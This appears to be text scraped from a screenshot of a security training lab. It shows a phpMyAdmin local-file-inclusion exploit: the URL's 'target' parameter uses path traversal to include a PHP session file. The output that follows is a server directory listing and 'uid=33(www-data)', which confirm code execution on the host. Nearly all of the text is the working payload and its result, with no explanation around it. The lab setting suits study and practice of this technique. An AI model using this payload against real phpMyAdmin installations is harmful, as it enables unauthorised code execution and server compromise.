 byk4piiac0ltnaqgssdnhrjdr.public1.attackdefenselabs.com/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php5/sess_5s02743ikru46a31086rrjr8jras81jq
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
-rw-r--r-- 1 root root 14331 Jun 26 20:54 prefs_manage.php
-rw-r--r-- 1 root root 1594 Jun 26 20:54 prefs_twofactor.php
-rw-r--r-- 1 root root 1213 Jun 26 20:54 print.css
-rw-r--r-- 1 root root 26 Jun 26 20:54 robots.txt
-rw-r--r-- 1 root root 659 Jun 26 20:54 schema_export.php
drwxr-xr-x 2 root root 4096 Jun 26 20:54 scripts
-rw-r--r-- 1 root root 785 Jun 26 20:54 server_binlog.php
-rw-r--r-- 1 root root 818 Jun 26 20:54 server_collations.php
-rw-r--r-- 1 root root 798 Jun 26 20:54 server_databases.php
-rw-r--r-- 1 root root 784 Jun 26 20:54 server_engines.php
-rw-r--r-- 1 root root 1085 Jun 26 20:54 server_export.php
-rw-r--r-- 1 root root 634 Jun 26 20:54 server_import.php
-rw-r--r-- 1 root root 784 Jun 26 20:54 server_plugins.php
-rw-r--r-- 1 root root 14298 Jun 26 20:54 server_privileges.php
-rw-r--r-- 1 root root 2459 Jun 26 20:54 server_replication.php
-rw-r--r-- 1 root root 698 Jun 26 20:54 server_sql.php
-rw-r--r-- 1 root root 897 Jun 26 20:54 server_status.php
-rw-r--r-- 1 root root 862 Jun 26 20:54 server_status_advisor.php
-rw-r--r-- 1 root root 2989 Jun 26 20:54 server_status_monitor.php
-rw-r--r-- 1 root root 1888 Jun 26 20:54 server_status_processes.php
-rw-r--r-- 1 root root 1423 Jun 26 20:54 server_status_queries.php
-rw-r--r-- 1 root root 1571 Jun 26 20:54 server_status_variables.php
-rw-r--r-- 1 root root 1902 Jun 26 20:54 server_user_groups.php
-rw-r--r-- 1 root root 798 Jun 26 20:54 server_variables.php
drwxr-xr-x 4 root root 4096 Jun 26 20:54 setup
-rw-r--r-- 1 root root 1040 Jun 26 20:54 show_config_errors.php
drwxr-xr-x 2 root root 4096 Jun 26 20:54 sql
-rw-r--r-- 1 root root 6160 Jun 26 20:54 sql.php
-rw-r--r-- 1 root root 3826 Jun 26 20:54 tbl_addfield.php
-rw-r--r-- 1 root root 6349 Jun 26 20:54 tbl_change.php
-rw-r--r-- 1 root root 972 Jun 26 20:54 tbl_chart.php
-rw-r--r-- 1 root root 3171 Jun 26 20:54 tbl_create.php
-rw-r--r-- 1 root root 4346 Jun 26 20:54 tbl_export.php
-rw-r--r-- 1 root root 999 Jun 26 20:54 tbl_find_replace.php
-rw-r--r-- 1 root root 1450 Jun 26 20:54 tbl_get_field.php
-rw-r--r-- 1 root root 1234 Jun 26 20:54 tbl_gis_visualization.php
-rw-r--r-- 1 root root 684 Jun 26 20:54 tbl_import.php
-rw-r--r-- 1 root root 1416 Jun 26 20:54 tbl_indexes.php
-rw-r--r-- 1 root root 15016 Jun 26 20:54 tbl_operations.php
-rw-r--r-- 1 root root 452 Jun 26 20:54 tbl_recent_favorite.php
-rw-r--r-- 1 root root 2375 Jun 26 20:54 tbl_relation.php
-rw-r--r-- 1 root root 16675 Jun 26 20:54 tbl_replace.php
-rw-r--r-- 1 root root 5059 Jun 26 20:54 tbl_row_action.php
-rw-r--r-- 1 root root 1130 Jun 26 20:54 tbl_select.php
-rw-r--r-- 1 root root 1057 Jun 26 20:54 tbl_sql.php
-rw-r--r-- 1 root root 2042 Jun 26 20:54 tbl_structure.php
-rw-r--r-- 1 root root 5932 Jun 26 20:54 tbl_tracking.php
-rw-r--r-- 1 root root 141 Jun 26 20:54 tbl_triggers.php
-rw-r--r-- 1 root root 1049 Jun 26 20:54 tbl_zoom_select.php
drwxr-xr-x 19 root root 4096 Jun 26 20:54 templates
drwxr-xr-x 6 root root 4096 Jun 26 20:54 test
drwxr-xr-x 4 root root 4096 Jun 26 20:54 themes
-rw-r--r-- 1 root root 956 Jun 26 20:54 themes.php
-rw-r--r-- 1 root root 1910 Jun 26 20:54 transformation_overview.php
-rw-r--r-- 1 root root 4617 Jun 26 20:54 transformation_wrapper.php
-rw-r--r-- 1 root root 1316 Jun 26 20:54 url.php
-rw-r--r-- 1 root root 1943 Jun 26 20:54 user_password.php
drwxr-xr-x 24 root root 4096 Jul 2 07:59 vendor
-rw-r--r-- 1 root root 1085 Jun 26 20:54 version_check.php
-rw-r--r-- 1 root root 5531 Jun 26 20:54 view_create.php
-rw-r--r-- 1 root root 3875 Jun 26 20:54 view_operations.php
-rw-r--r-- 1 root root 29031 Jun 26 20:54 yarn.lock
Mon Nov 26 18:07:38 UTC 2018
uid=33(www-data) gid=33(www-data) groups=33(www-data)